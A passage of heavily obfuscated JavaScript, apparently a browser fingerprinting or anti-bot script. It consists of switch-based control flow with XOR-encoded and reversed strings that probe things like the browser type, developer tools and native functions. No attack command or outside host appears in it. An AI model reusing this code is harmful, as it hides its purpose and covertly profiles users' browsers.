0,Ce=117,Ya=6,Je=rs,Me=Je[Ya],W=Me^Ce,Me=W+1,Je[Ya]=Me^Ce,Ce=Je[Ya],Uc=Ce,ir=5440;break;case 3:he=u,u=he.length,Re=void 0,qe=0,ir=1472;break;case 4:ye=bs>>0,le=1&ye,ir=le?20032:3585;break;case 5:ir=V?9795:3079;break;case 6:w[ne]=128|_,U=++ne,w[U]=0,ir=11330;break;case 7:re=V,ir=14666;break;case 8:Ve++,ir=5634;break;case 9:u=gr[83](Se,i),be=u^x,x=u,R+=String.fromCharCode(be),ir=11847;break;case 10:Ee=127&d,d>>=7,ir=d?4483:7459;break;case 11:p=d[81],ir=p?4516:1067;break;case 12:Te=v,d=Te,Te=d,d=void 0,v=Ye,p=va,p=v[Ne],v="fro",v+="mEnt",ir=v?1187:14402;break;case 13:Ja=ba,Uc[5]=Ja^mc,Uc[3]=yc^mc,Uc[1]=We^mc,Uc[8]=Ia^mc,Uc[2]=nc^mc,Uc[4]=Hc,yc=void 0,nc=0,ir=19656;break;case 14:v=void 0,ae=0,ir=16970;break;case 15:ir=Y<ke.length?9669:20866;break;case 16:Fe=U%128,pe=U-Fe,U=pe/128,pe=[],G=Fe+128,Fe=63&U,U=64*de,de=Fe+U,Qe[1](pe,G,de),Ue=pe,ir=16934;break;case 17:yc=ls,Uc=er,nc=hs,ba=qa,ba=Bs,Ja=void 0,We=174,Ia=113,mc=Uc,Hc=mc[Ia],Ce=Hc^We,Hc=Ce+1,mc[Ia]=Hc^We,We=mc[Ia],Ja=We,Ja=ba[ga],ir=Ja?161:13921;break;case 18:L=M%128,q=M-L,M=q/128,q=[],ke=L+128,L=127&M,le[1](q,ke,L),n=q,ir=20547;break;case 19:ye=void 0,t=bs,A=Ye,w=va,se=zc,se=[],d=void 0,G=A,A=w,A=G[oc],ir=A?4360:7753;break;case 20:he=R[Ba],qe=he[be],he=[],wr[1](he,ns),wr[1](he,Es),wr[1](he,Ms),wr[1](he,Us),Le=he,he=qe[Re](Le),ir=he?21674:22026;break;case 21:I=ps,ir=8547}}();break;case 19:!function(){switch(vr){case 0:U=-1,ir=288;break;case 1:L=q,ir=4298;break;case 2:H=B[C],ir=H?16776:9320;break;case 3:A=void 0,w=0,ir=8833;break;case 4:Te=[],ma[1](Te,te),Qa=Te,Y=Qa,N=1,ir=6532;break;case 5:O=A,ir=13738;break;case 6:oc=pa,pa=za,za=0,ir=4485;break;case 7:q=void 0,ke=0,ir=6667;break;case 8:Va=ca[1],ka=sc^Va,Va=ca[8],cc=sc^Va,ir=3;break;case 9:ze=ue,Ke=0|ze,ze=128>Ke,ir=ze?1058:12868;break;case 10:ir=4264;break;case 11:fa=-1,ir=21097;break;case 12:ir=ue<y.length?3296:5290;break;case 13:ir=rs?13512:16004;break;case 14:D=Ye,ge=va,ta=zc,ta=ge[74],ir=ta?14883:14788;break;case 15:K=void 0,d=Ye,ne=va,Ue=zc,Ue=d[Ba],Ee=Ue[Xc],Ue=d[Ma](Ee),d=void 0,Ee=Ue,Ee+=ps,Ue=[],de=0,ir=21059;break;case 16:x+="t",i=R[x],R=i,ir=R?2690:1409;break;case 17:gc=pa[138](pa[144](pa[7](gc,"")),""),Yc=gc,gc=Yc,pa[1](e[1],0xc98957b1e1d0),pa[1](e[1],574860708),pa[1](e[1],2),pa[1](e[1],1),e(59),gc=pa[66](e[1]),Ea=gc,gc=er,g=Ua,ir=14982;break;case 18:oa=bs>>1,ye=1&oa,ir=ye?5539:14562;break;case 19:N=Y,Y=N,I=Y,n=1,ir=4554;break;case 20:R=i,ir=R?20515:2664;break;case 21:K=ne,ir=21888}}();break;case 20:!function(){switch(vr){case 0:ir=se?13571:14572;break;case 1:Ac=os,os="m",os+="oz",ir=os?12838:7434;break;case 2:ne=Ue,ir=ne?17865:21061;break;case 3:fe=void 0,ie=0,ir=8481;break;case 4:ir=q?15840:17800;break;case 5:H=m,m="w",m+="in",F=new RegExp(m,us),m=H[x](F),ir=m?7684:1158;break;case 6:Z=ce[G],C=255^Z,ce[G]=255&C,Z=G+1,C=G+1,v=ce[C],C=ce[G],p=v^C,ce[Z]=255&p,ir=11683;break;case 7:X=P,I=0|X,X=16384>I,ir=X?15847:2314;break;case 8:xc[1](e[1],43),xc[1](e[1],286550630453889),xc[1](e[1],2),xc[1](e[1],0),e(59),G=xc[66](e[1]),de=U[G],ir=1354;break;case 9:Dc=Ge,Ge=ye+2,le=Ye[Ge],Ge=isNaN(le),ir=Ge?9440:6658;break;case 10:Ye=3===Ve,ir=Ye?4617:1408;break;case 11:ir=Fs<Ys.length?6473:9830;break;case 12:_=t.length,w=_-1,_=t[w],K=64&_,ir=K?4297:1608;break;case 13:hc=$a,ir=2442;break;case 14:Da=pa,ir=Da?420:13961;break;case 15:Ea="\u031a\u037f\u0309\u0360\u0303\u0366\u032b\u0344\u0330\u0359\u0336\u0358\u031d\u036b\u030e\u0360\u0314",g="",Ma=0,x=0,ir=97;break;case 16:Os=Kc.charCodeAt(Fa)-75,Da+=String.fromCharCode(Os),ir=2088;break;case 17:m=B,ir=m?3175:16938;break;case 18:Ma[1]=g,g=".u073F",R=wr[138](wr[144](wr[7](g,"")),""),Ma[6]=R,wr[1](e[1],3461031721689),wr[1](e[1],1),wr[1](e[1],0),e(59),g=wr[66](e[1]),Ma[7]=g,g="\u0323\u0324\u0334\u02fd\u0322\u031e\u0330\u0325\u02f0\u0314",R="",x=0,ir=2667;break;case 19:Z=ge,Ae=0|Z,Z=16384>Ae,ir=Z?548:20677;break;case 20:h=f,f=h,h=f,f=void 0,y=h,h=[],B=y>>24,m=255&B,l[1](h,m),B=y>>16,m=255&B,l[1](h,m),B=y>>8,m=255&B,l[1](h,m),B=255&y,l[1](h,B),l=h,f=l,l=f,f=l,v=f,ir=9481;break;case 21:E[1](Te,Sa),Sa=!Qa,ir=Sa?424:6820}}();break;case 21:!function(){switch(vr){case 0:he=i,ir=be?13601:9828;break;case 1:f=l,ir=21093;break;case 2:We+="ttons",Ce=Uc[We],We=0===Ce,ir=We?19105:16032;break;case 3:Sa=va[174],ie=void 0,z=Ye,ra=va,ra=z[na],z="tnemelEtnemucod",ia=xc[138](xc[144](xc[7](z,"")),""),z=ia,ia=ra[z],ra="\u02f8\u02f9\u02fe\u02f1\u02ea",we="",O=0,ir=19689;break;case 4:Da=Me[83](as,Xc),Me[1](ac,Da),ir=22114;break;case 5:ir=Ve<dc.length?19878:7649;break;case 6:re=Wc[le],P=ds[ma],re[ma]=P^Dc,ir=3081;break;case 7:S+="|^).",ir=19879;break;case 8:B=1,F=m.length,ue=F>H,F=!ue,ir=F?14888:5313;break;case 9:X=V,V=X,X=V,V=void 0,V=67,I=X,X=136,E=Ie,E[X]=[],Ie=0,ir=2050;break;case 10:Ae=D[Ba],v=Ae[Ze],ir=v?2437:1156;break;case 11:ir=Ja?6246:5440;break;case 12:Oe=ee,ir=Oe?21539:15715;break;case 13:E=[],ma[1](E,I),n=E,V=n,Ie=1,ir=8677;break;case 14:v=h,ir=15620;break;case 15:We="Xt",ir=We?6659:4481;break;case 16:ja[1](z,ia),ia=!ra,ir=ia?18506:14530;break;case 17:K=_,ir=7464;break;case 18:sa=ge,ir=9702;break;case 19:m=o[83](y,B),o[1](h,m),ir=8265;break;case 20:K=void 0,ne=0,ir=3555;break;case 21:S=le[83](E,n),le[1](I,S),ir=10627}}()}}();break;case 1:!function(){switch(dr){case 0:!function(){switch(vr){case 0:G=q[w],$=!G,d=!$,ir=14436;break;case 1:u=i,ir=u?7626:19083;break;case 2:ir=n<E.length?22176:11875;break;case 3:H="\u02c0\u02a3\u02d1\u02be\u02ee\u02aa\u02ec\u02c2\u0292\u02d6\u0290\u02bf\u02ef\u02ab\u02ed\u02c3\u0293\u02f7\u0291\u02d2\u02a6\u02d4\u02b8\u0297\u02d6\u02b2\u02dd\u02bf\u02da\u02f4\u02a7\u02f1\u02b6\u02f5\u0281\u02ed\u02c2\u0295\u02d8\u0288\u02e4\u0285\u02fc\u0299\u02eb\u02c5\u028a\u02c9\u0291\u02be\u02f3\u0296\u02f2\u029b\u02fa\u02aa\u02c6\u02a7\u02de\u02bb\u02c9\u02e7\u02aa\u02cf\u02ab\u02c2\u02a3\u02f3\u029f\u02fe\u0287\u02e2\u0290\u02be\u028f\u02a0\u02ce\u02be\u02da\u02b3\u02c5\u02bd\u0293\u02d7\u02be\u02c8\u0290\u02d2\u02a0\u02cf\u02b8\u02cb\u02ae\u02dc\u028c\u02e0\u0295\u02f2\u029b\u02f5\u02db\u02ea\u02c5\u02ab\u02db\u02bf\u02d6\u02a0\u02d8\u02f6\u02b2\u02db\u02ad\u02f5\u02b7\u02c5\u02aa\u02dd\u02ae\u02cb\u02b9\u02e9\u0285\u02f0\u0297\u02fe\u0290\u02bf\u02f2\u02a1\u02f9\u02b4\u02f8\u02ca\u02e4\u02a0\u02ef\u02a2\u02e6\u0289\u02ea\u029f\u02f2\u0297\u02f9\u028d\u02a3\u0295\u02bb\u028b\u02a4\u02f7\u029f\u02f0\u0293\u02f8\u028f\u02ee\u0298\u02fd\u02bb\u02d7\u02b6\u02c5\u02ad\u0283\u02f0\u0298\u02f7\u0294\u02ff\u0288\u02e9\u029f\u02fa\u02bc\u02d0\u02b1\u02c2\u02aa\u0285\u02c2\u02a7\u02d3\u0285\u02e0\u0292\u02e1\u0288\u02e7\u0289\u02fa\u02d5\u02b2\u02d7\u02a3\u02f0\u02a6\u02e1\u02b7\u02de\u02bb\u02cc\u02a9\u02db\u028d\u02e8\u029a\u02e9\u0280\u02ef\u0281\u02ae\u02d8\u02bd\u02cf\u02bc\u02d5\u02ba\u02d4\u029d\u02f3\u0295\u02fa\u02d5\u0292\u02f7\u0283\u02d5\u02b0\u02c2\u02b1\u02d8\u02b7\u02d9",_e="",Ke=0,ca=0,ir=5800;break;case 4:Te=[],E[1](Te,te),Qa=Te,N=Qa,Aa=1,ir=2538;break;case 5:Pc=vs,ir=Pc?1482:13642;break;case 6:f=12,ir=7432;break;case 7:ma=bs,re=0|ma,ma=16384>re,ir=ma?105:13602;break;case 8:M=[],le[1](M,L),q=M,E=q,n=1,ir=15460;break;case 9:he=be,Ts=he,ir=11778;break;case 10:Ue=-1,ir=14344;break;case 11:n=S%128,L=S-n,S=L/128,L=[],M=n+128,n=127&S,ma[1](L,M,n),I=L,ir=9413;break;case 12:bs=Ge,Ge=bs,oa=Ge,zc=1,ir=5700;break;case 13:Se=za,ir=Se?651:20490;break;case 14:ir=17704;break;case 15:D=d[Z],C=se[108],v=Z%C,C=0!==v,ir=C?4290:10631;break;case 16:pe=void 0,G=Ye,lc=va,fa=0,$=Qe,sa=za,D=La,ge=Je,ta=t,ta=da,ta=Oe,Z=ps,Z=w,Z=Ks,Ae=Ne,T=Ec,C="Sy",C+="mbol(",C+="s",ir=C?13383:21505;break;case 17:gc=g,ir=2145;break;case 18:y=B,ir=y?20772:1154;break;case 19:le[1](ma,0),X=re[V],I=!X,ir=I?9891:14692;break;case 20:C=Z[ta],v=C[Ae],T[Ae]=v^ge,ir=1253;break;case 21:ir=C?11626:17577}}();break;case 1:!function(){switch(vr){case 0:ne[Ee]=128|d,U=++Ee,ne[U]=0,ir=21608;break;case 1:i+="emo",ir=18976;break;case 2:nc=Uc[us],ba=nc===!1,ir=ba?192:10698;break;case 3:Xs=vs,ir=1064;break;case 4:ir=F?4416:680;break;case 5:z=oe,O=0|z,z=128>O,ir=z?15808:14464;break;case 6:Ya=Ce[De],Je=Ya>10,ir=9222;break;case 7:ac+="cusi",ac+="n",Rc=ac,ir=10855;break;case 8:ec+="istener",Nc=ec,ec="etaDtes",bc=gr[138](gr[144](gr[7](ec,"")),""),ec=bc,bc="htnoMtes",dc=gr[138](gr[144](gr[7](bc,"")),""),bc=dc,dc="t",dc+="esf",dc+="fOeno",ir=dc?194:12800;break;case 9:W=Ne===Me,Pe=!W,ir=Pe?5318:6471;break;case 10:ir=13316;break;case 11:g+=":",ir=11745;break;case 12:yc=void 0,nc=1,ir=10563;break;case 13:ha+="EVTOOLBAR",ir=21803;break;case 14:S=[],ir=20648;break;case 15:ir=he?9217:15813;break;case 16:O=w,A=O,O=0,ir=17504;break;case 17:gc=!0,ir=6212;break;case 18:u+="alues",ir=10400;break;case 19:i=he[199],qe[Je](Le,i),ir=4427;break;case 20:re=2===le,ir=re?20523:5607;break;case 21:ae=G[Ae],p=ae[T],ir=p?3271:3495}}();break;case 2:!function(){switch(vr){case 0:ka=[],ir=6791;break;case 1:ir=x?18917:11456;break;case 2:za=W[Re],Oe=za[Je],ir=19971;break;case 3:v=T[fa],Ae=!v,ir=11304;break;case 4:We=void 0,Ia=Ja,Ja=ba,Ja=Ia[la],ir=Ja?12588:16741;break;case 5:wr[1](x,0),ir=21063;break;case 6:ir=D?5184:419;break;case 7:Wc=322^bs[83](wc,ds),le+=String.fromCharCode(Wc),ir=16801;break;case 8:ue=new RegExp(F),l[1](m,ue),F="(Fi",F+="refox",ir=F?9260:12364;break;case 9:hc++,ir=9603;break;case 10:he=292,ir=13739;break;case 11:_=O,ha=-8192,A=_>ha,ir=A?5794:8808;break;case 12:ir=2215;break;case 13:l=0>F,ir=l?19043:6218;break;case 14:j=1&ta,n=j<<7,j=1&P,M=j<<6,j=n|M,n=1&ja,M=n<<5,n=j|M,j=1&Ze,M=j<<4,j=n|M,n=1&E,M=n<<3,n=j|M,j=1&ye,M=j<<2,j=n|M,Wc=Wc.concat(j),ir=9473;break;case 15:C=Z,Z=C,$=$.concat(Z),Z=w>1,ir=Z?5604:18053;break;case 16:O=ce,
ir=O?21632:4648;break;case 17:re=ma[203],P=void 0===re,re=!P,ir=re?21131:9321;break;case 18:f=3,ir=7432;break;case 19:Pc=l[202],rc=Bc in Pc,ir=rc?3329:4108;break;case 20:nc=yc[na],yc=nc[aa],ir=yc?8737:1504;break;case 21:t=ce,O=t,ce=O,O=ce,ce=Wc.length,t=void 0,A=0,ir=13670}}();break;case 3:!function(){switch(vr){case 0:ir=x<Ea.length?4358:6470;break;case 1:S=I,L=0|S,S=128>L,ir=S?16518:18697;break;case 2:Wa=gc,Fa=Wa,Fa=[],ac[1](Fa,Da),ac[1](Fa,Sc),Sc=Fa,Yc=Sc.concat(Yc),ac[119]=Yc,Sc=pa[la],Da=Sc[Ca],Sc=pa[la],Sc[Ca]=1e4,Sc=new pa[la],Fa=pa[la],Fa[Ca]=Da,Da=Sc[Oa],Sc=ac[7](Da,qe),Da=[],Fa=0,Wa=Pe,gc=Qc,Ea=Oe,g="pu",ir=g?3205:14884;break;case 3:cc=8192>ka,ir=5477;break;case 4:Rc=Ra[ee],Jc=Na[pa],Rc[pa]=Jc^oc,ir=14785;break;case 5:u=R[W],i=u[Tc],ir=7751;break;case 6:F+="v)[ |:]",ir=4551;break;case 7:Qe++,ir=16610;break;case 8:ir=1539;break;case 9:Pc=vs,ir=Pc?1443:3082;break;case 10:_=[],M[1](_,O),t=_,fe=t,ie=1,ir=6407;break;case 11:_=ha.length,w=_-1,_=ha[w],Ze=64&_,ir=Ze?17831:12709;break;case 12:t=q[O],d=!t,t=!d,d=!t,ir=d?9227:4746;break;case 13:x++,ir=97;break;case 14:S++,ir=21092;break;case 15:f=[],ge[1](f,l),h=f,ae=h,p=1,ir=17733;break;case 16:j=V,V=j,j=re.concat(V),re=j.concat(le),ir=8356;break;case 17:Xe=0,ir=3553;break;case 18:Ce=We,ir=Ce?2567:18508;break;case 19:rc=Pc,ir=rc?12776:21898;break;case 20:t=void 0,w=bs,se=Ye,d=va,G=zc,G=se[dc],$=se[na],D=$[aa],ge=$[z],$=[],Z=w>1,ir=Z?9536:10891;break;case 21:U=-3,ir=288}}();break;case 4:!function(){switch(vr){case 0:fc=fc>23,J=fc*fc,ea=J>-186,f=[],d[1](f,l),h=f,v=h,p=1,ir=ea?2724:20747;break;case 1:Re++,ir=5163;break;case 2:L=200^Ie[83](E,S),n+=String.fromCharCode(L),ir=18784;break;case 3:he=document[Fa](Da),Re=he[0],he=e[er](0,80,81),e(7,48,0,Re,u,he),he=document[aa],Re=e[er](0,80,81),e(7,48,0,he,u,Re),ir=2657;break;case 4:jc+="u",ir=12299;break;case 5:vc=zc[Tc],zc[Tc]=e(80,39,vc,va,!1),Ye[106](oa,xc,zc),gs=!0,ir=3275;break;case 6:d=Ee,ir=14438;break;case 7:W=ps,ir=10496;break;case 8:G=U%128,fa=U-G,U=fa/128,fa=[],$=G+128,G=63&U,U=64*de,de=G+U,ie[1](fa,$,de),K=fa,ir=18600;break;case 9:ir=jc?8449:5446;break;case 10:Y=128|Y,ir=19717;break;case 11:A=t,ir=A?18729:6594;break;case 12:rc=new RegExp(H,us),Pc=rc[ms](y),ir=12331;break;case 13:m+="in",ir=15882;break;case 14:ir=bc<$a.length?9794:6696;break;case 15:S=q,ir=4257;break;case 16:Ge=oa,oa=Ge,Wc=Wc.concat(oa),ir=14562;break;case 17:ir=n<I.length?11268:15651;break;case 18:v=0,ir=13825;break;case 19:g+="rele",ir=21025;break;case 20:ir=S?8454:6339;break;case 21:C=v,v=void 0,p=0,ir=16451}}();break;case 5:!function(){switch(vr){case 0:We=ba[ga],Ja=We[0],ir=13921;break;case 1:Z=G[De],C=!Z,ir=C?12426:10598;break;case 2:te=xe,ir=12647;break;case 3:Ye=va,va=Ye,Dc[4]=va[0],Ye=va.length,oa=Ye>1,ir=oa?2409:322;break;case 4:n=S,S=n,le=le.concat(S),n=void 0,S=0,ir=22179;break;case 5:D=[],T=0,C=0,v=ta,ta=ps,ir=3138;break;case 6:Ce=Ya,ir=Ce?21896:1062;break;case 7:Fs++,ir=11904;break;case 8:ba=new RegExp(ss,da),We=Ja.split(ba),ba=We[ua](),We=ba+ps,ba=new RegExp(wa),Ia=ba[Ks](We),ba=!Ia,ir=ba?18699:11587;break;case 9:v=128|v,ir=20651;break;case 10:Ae=Ee[185],T=!Ae,ir=T?10308:8392;break;case 11:ir=oc<W.length?4423:389;break;case 12:Z=127&ta,ta>>=7,ir=ta?18598:457;break;case 13:ir=se?1634:9452;break;case 14:Ua=wa.charCodeAt(aa),Ka=Ua^na,na=Ua,Ks+=String.fromCharCode(Ka),ir=5475;break;case 15:v=l,o=v,v=o,Wc=Wc.concat(v),ir=11555;break;case 16:qe=void 0,Le="1",Le+="e",Le=ee[138](ee[144](ee[7](Le,"")),""),_c=Le,_c+=ps,Le=[],Oc=0,ir=3627;break;case 17:A=0>D,ir=A?3116:15714;break;case 18:ir=18569;break;case 19:Da+="Nga",ir=17067;break;case 20:B=127&y,y>>=7,ir=y?18945:17066;break;case 21:ne=_,de=0|ne,ne=0>de,U=ne,ir=U?21545:16550}}();break;case 6:!function(){switch(vr){case 0:ir=le?21:10466;break;case 1:We+="u",ir=2720;break;case 2:ke=q,q=ke,n=q,S=1,ir=20609;break;case 3:ms=vs,ir=ms?4140:266;break;case 4:vs=ca in o,Pc=vs,ir=Pc?8460:19553;break;case 5:F=31*f,ue=l[83](m,H),me=F+ue,f=4294967295&me,ir=16802;break;case 6:ya=ca[10],Za=sc^ya,ya=ca[7],Bc=sc^ya,ka=Za-Bc,ya=ca[9],Za=sc^ya,ya=ca[0],Bc=sc^ya,cc=Za-Bc,ir=3;break;case 7:L=Ie,M=-8192,q=L>M,ir=q?17605:14499;break;case 8:Y=void 0,N=0,ir=20902;break;case 9:m=B,B=m,v=B,f=1,ir=1154;break;case 10:h=f.length,o[1](l,h),l=l.concat(f),T=l,o=T,T=o,Wc=Wc.concat(T),ir=15015;break;case 11:Re=u,u=Re,Re=u,u=Re.length,qe=void 0,Le=0,ir=17536;break;case 12:kc=14&kc,fc=U===pe,ge=Ae,ks=ta===$a,ea=ea>21,rr=kc*kc,xa=fc*fc,J=rr+xa,xa=ks*ks,rr=ea*ea,rr=xa+rr,xa=J*rr,J=kc*ks,rr=fc*ea,ea=J+rr,rr=ea*ea,rr=xa>=rr,ir=rr?12836:1472;break;case 13:ia++,ir=7524;break;case 14:X++,ir=8484;break;case 15:_a=Ic[1],Ic[1]=_a^ss,_a=Ic[8],Ic[8]=_a^ss,ir=6210;break;case 16:d=127&w,w>>=7,ir=w?10508:523;break;case 17:U=Fe,Fe=64>U,ir=Fe?13546:20107;break;case 18:m=127&h,h>>=7,ir=h?16769:17729;break;case 19:fc=fc>=28,Z=ta,ks=fc*fc,ea=ks>-132,ta=Z,Ue=ta,ir=ea?22123:14601;break;case 20:le[1](ma,re),ir=19873;break;case 21:xe++,ir=1124}}();break;case 7:!function(){switch(vr){case 0:ir=22152;break;case 1:J=J>20,ks=9^ks,kc=J*J,xa=ks*ks,xa=kc+xa,fc=J*ks,t=ce,ce=t,J=2*fc,fc=xa>=J,Wc=Wc.concat(ce),ir=fc?19595:5574;break;case 2:m=-h,ir=15424;break;case 3:re=void 0,P=0,ir=2699;break;case 4:Qe[1](ne,Ee),Ee=!d,ir=Ee?13800:1671;break;case 5:C=v,v=C,$=$.concat(v),ir=1185;break;case 6:o=pe[sa],l=o[D](p,lc),o=!l,l=!o,ir=l?7371:11334;break;case 7:ir=me?3619:21089;break;case 8:ne=[],Ue=0>d,Ee=Ue,ir=Ee?9668:10311;break;case 9:ir=Da<xs.length?10503:12489;break;case 10:i=wr[83](g,x)-700,R+=String.fromCharCode(i),ir=9224;break;case 11:Ce=22===c,ir=Ce?17925:8418;break;case 12:qe=0,he[13]=-2,he[198]=-2,he[86]=-2,ir=6185;break;case 13:B=[],xc[1](B,y),m=B,l=m,f=1,ir=5251;break;case 14:g++,ir=5194;break;case 15:ue=F,ir=9418;break;case 16:ir=ia?18694:13440;break;case 17:Ce=78===c,ir=Ce?17608:8226;break;case 18:S=ke,ir=12673;break;case 19:ka=Gc,Gc=ka,Gc="QQ",Gc+="Brow",ir=Gc?8485:11402;break;case 20:W=Pe,Pe=W,W=Pe.concat(Ne),Ne=void 0,Ne=120,Pe=W,W=80,Se=Je,Se[W]=[],Ba=0,ir=12391;break;case 21:Ya=Ce,ir=Ya?8649:11392}}();break;case 8:!function(){switch(vr){case 0:De=82===c,ve="em",ve+="aNg",ve+="at",ve=gr[138](gr[144](gr[7](ve,"")),""),je=ve,ir=De?14759:6534;break;case 1:T=Ue[pe],C=T[G](Ae,de),T=!C,C=!T,ir=C?20546:20004;break;case 2:kc=!ya,kc*=kc,p+="ment",xa=5^xa,J=57|xa,ks=J<<26,kc=kc>ks,ir=kc?15012:16938;break;case 3:f=25,ir=7432;break;case 4:ir=E<X.length?4706:5441;break;case 5:U=void 0,G=Ye,G=va,lc=[],fa=G[119],$=!fa,ir=$?10721:18050;break;case 6:we=[],Sa[1](we,ia),O=we,ie=O,z=1,ir=12681;break;case 7:v=y,ir=681;break;case 8:jc=Sa,Sa=jc,Aa=Sa,te=1,ir=11685;break;case 9:ye=bs>>0,P=1&ye,ir=P?2433:4292;break;case 10:We=ba[Ca],ba[Ca]=100,Ia=new ba,ba[Ca]=We,We=Ia[Oa],Ia=We+ps,Ja=Ia,ir=13540;break;case 11:U=[],G=64*d,fa=ne+G,z[1](U,fa),G=U,w=G,se=1,ir=12325;break;case 12:v=15&d,l=v<<4,v=15&Sa,f=v<<0,v=l|f,Wc=Wc.concat(v),ir=20104;break;case 13:Je=Ya,ir=Je?6177:9222;break;case 14:F+="|r",ir=F?6241:4551;break;case 15:ma+="ili",ir=20970;break;case 16:le=1&ce,xa=Ps!==ws,P=le<<7,le=1&pe,ks=xa*xa,kc=ks>-77,j=le<<6,le=P|j,P=1&Ae,j=P<<5,P=le|j,le=1&Ie,j=le<<4,le=P|j,P=1&Ge,j=P<<3,P=le|j,le=1&Ee,j=le<<2,le=P|j,P=1&ma,j=P<<1,P=le|j,le=1&jc,j=le<<0,le=P|j,Wc=Wc.concat(le),ir=kc?17444:7627;break;case 17:Se+="r",ir=14856;break;case 18:Tc=La,qc=Tc,Tc=qc,qc=!Tc,ga=!qc,ir=ga?9538:21931;break;case 19:he=Re%128,qe=Re-he,Re=qe/128,qe=[],Le=he+128,he=127&Re,wr[1](qe,Le,he),u=qe,ir=99;break;case 20:F+="*)",ue=new RegExp(F),l[1](m,ue),F="(",ir=F?298:14593;break;case 21:X=V[na],V=X[Ga](Aa),X="get",X+="Cont",ir=X?3524:6}}();break;case 9:!function(){switch(vr){case 0:se=128|se,ir=76;break;case 1:o=p,ir=o?5802:3649;break;case 2:Je=void 0,Je=gr,Me=s,W=Me,ir=W?16042:21064;break;case 3:Le=!_c,ir=Le?3207:15393;break;case 4:ic=ga[Pa],Be[0]=ic^La,ga=Xe[68],ga.push(Be),Be=Xe[68],ga=Be.length,Be=ga>8192,ir=Be?20745:21032;break;case 5:ir=se?18439:1164;break;case 6:ir=16420;break;case 7:oe=xe,fe=0|oe,oe=128>fe,ir=oe?3237:6184;break;case 8:z=oe,O=0|z,z=128>O,ir=z?15845:20579;break;case 9:Se++,ir=14596;break;case 10:De=31===c,ir=De?2338:3203;break;case 11:Y=te,te=Y,N=N.concat(te),Y=M[20],te=!Y,ir=te?2507:5696;break;case 12:ms=Qs,ir=13992;break;case 13:i=u[0],be=i[he],ir=9828;break;case 14:P=void 0,V=Ye,n=va,M=zc,M=void 0,ke=V,V=n,V=ke[la],ir=V?13766:13641;break;case 15:Pe=Pe[W],ir=15718;break;case 16:P=void 0,V=0,ir=5349;break;case 17:Da=!ac,ir=Da?1380:5608;break;case 18:U+="dmt",U=xc[138](xc[144](xc[7](U,"")),""),Fe=Ee.indexOf(U),U=~Fe,Fe=!U,U=!Fe,Fe=U<<1,de|=Fe,U="\u012d\u0175\u0168\u017b\u0170\u017d\u016c\u0144\u0138",Fe="",pe=0,ir=19682;break;case 19:Be=55===ts,ir=21575;break;case 20:oc=gc,ir=13802;break;case 21:fa=$,$=!fa,fa=!$,lc=fa,fa=lc,lc=fa,fa=bs>>1,$=1&fa,ir=$?9417:8769}}();break;case 10:!function(){switch(vr){case 0:A+=".*\\",A+="(",A+="\\){\\[nati",A+="vecode]}",A+="$",w=A,A="v",ir=A?17639:19554;break;case 1:Pc=vs,ir=Pc?10662:22120;break;case 2:de=d,U=0|de,de=0>U,Fe=de,ir=Fe?11817:17638;break;case 3:$=Fe[83](lc,fa),Fe[1](U,$),ir=1127;break;case 4:S+="\\/lzd",ir=14566;break;case 5:X=I,I=V[X],ir=I?4645:2343;break;case 6:h=[],Z[1](h,f),y=h,p=y,o=1,ir=19721;break;case 7:ir=le?14955:13575;break;case 8:P=V,V=P,j=j.concat(V),P=ma[68],V=!P,ir=V?10624:11271;break;case 9:ee+="als",ir=1251;break;case 10:P=j,j=P,P=void 0,V=119,Ie=131,X=ma,I=X[Ie],Ie=I^V,P=Ie,V=P,P=V,V=void 0,Ie=0,ir=7808;break;case 11:ze=Ke%128,ca=Ke-ze,Ke=ca/128,ca=[],ka=ze+128,ze=127&Ke,f[1](ca,ka,ze),me=ca,ir=17482;break;case 12:ir=zs?18695:5195;break;case 13:i=Le,ir=11435;break;case 14:v=0,ir=4578;break;case 15:z=oe,ra=0|z,z=128>ra,ir=z?8323:8682;break;case 16:fe=Q[oe],ie=void 0,z=Sa,ra=ce,ia=fe,fe=ia[4],we=z[129],O=we.length,we=fe%O,O=void 0,_=103,ha=we,we=129,Ha=z,t=Ha[we],we=t[ha],ha=we^_,O=ha,we=O,O=we,we=ia[1],_=O^we,we=ia[8],ha=O^we,we=ia[3],Ha=O^we,we=ia[6],t=O^we,we=ia[5],ia=O^we,we=ra.length,O=0===we,ir=O?4519:10276;break;case 17:w[1](y,m),m=!h,ir=m?9256:14916;break;case 18:l=f[V](o),ir=20770;break;case 19:Lc+=je,ir=3682;break;case 20:ve=void 0,je=gr,je[86]++,ve=15..toString(30),je=ve,Ts=je,ir=15691;break;case 21:pa++,ir=5707}}();break;case 11:!function(){switch(vr){case 0:ea=Bs===js,P=36,j=36^P,kc=23==kc,ks=ea+kc,J=ks*ks,P=240&j,j=4,xa=ea*kc,kc=4*xa,V=P+j,P=Ye[Ge],ea=J>=kc,j=P^V,Ye[Ge]=255&j,P=V<<0,j=P^V,P=240&j,j=V>>3,V=P+j,P=Ge+1,j=Ge+1,Ie=Ye[j],j=Ie^V,Ye[P]=255&j,ir=ea?20513:16453;break;case 1:q=[],ir=19683;break;case 2:Pe=801^gr[83](Je,Ne),W+=String.fromCharCode(Pe),ir=5129;break;case 3:o=T[Ta],T=o[Rs](),o=void 0,l=T,l+=ps,T=[],f=0,ir=1349;break;case 4:Se=new Oe[Os],ee=!Se,Na=!ee,ir=Na?5642:7818;break;case 5:h=m,ir=2564;break;case 6:ir=H<m.length?8772:5190;break;case 7:de=d,U=0|de,de=0>U,Fe=de,ir=Fe?19112:17893;break;case 8:ir=ca?21956:10758;break;case 9:Ie=re[55],E=I%Ie,Ie=0!==E,ir=Ie?11907:4772;break;case 10:p=B,l=p,p=l,ae=ae.concat(p),p=void 0,l=117,f=177,h=v,y=h[f],B=y[Fc](),y=0,ir=14689;break;case 11:L=E,M=0|L,L=128>M,ir=L?12736:21666;break;case 12:ir=zs<Js.length?12609:8644;break;case 13:ne=de%128,U=de-ne,de=U/128,U=[],G=ne+128,ne=127&de,ie[1](U,G,ne),K=U,ir=13893;break;case 14:ir=y<B.length?10372:1483;break;case 15:oe++,ir=296;break;case 16:ir=ca<_e.length?14914:3689;break;case 17:F=m,m=F,F=m,m=void 0,m=8,ue=F,F=164,me=B,me[F]=[],ze=0,ir=11874;break;case 18:ae=v,v=ae,Z=v,Ae=1,ir=21124;break;case 19:f[1](F,me),me=!ue,ir=me?21954:21794;break;case 20:ha=we,Ha=0|ha,ha=128>Ha,ir=ha?6664:15843;break;case 21:P=void 0,n=0,ir=20486}}();break;case 12:!function(){switch(vr){case 0:f=6,ir=7432;break;case 